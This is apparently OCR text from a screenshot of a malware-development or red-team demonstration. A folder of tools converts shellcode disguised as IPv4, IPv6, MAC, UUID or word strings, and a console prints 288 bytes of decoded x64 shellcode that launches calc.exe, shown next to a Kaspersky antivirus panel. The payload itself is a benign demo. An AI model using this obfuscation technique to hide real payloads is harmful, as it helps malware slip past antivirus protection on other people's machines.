 Build-Obfs
Build-Obfs
Search Build-O
New
Sort
View
Details
Name
Date modified
Type
Size
IPv4ToShellCode.exe 2/26/2025 6:36 PM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 6:37 PM Application 13 KB
MACToShellCode.exe 2/26/2025 6:32 PM Application 14 KB
UUIDToShellCode.exe 2/26/2025 6:33 PM Application 13 KB
WordsToShellCode.exe
Search
We've got you covered
Main protection components are running
Up-to-date databases
Details
C:\Users\0x4de1\Desktop\Bui
[i] Press <Enter> to Convert from IPv6 ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 288 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90
[i] Press <Enter> to Quit ...
PERFORMANCE
Protect your valuable data even if your
PC crashes
Set up
to speed up
Kaspersky VPN
View